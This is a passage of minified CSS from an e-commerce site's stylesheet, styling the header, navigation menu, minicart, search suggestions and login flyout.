.84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider .slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions .b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item .b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative .b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form 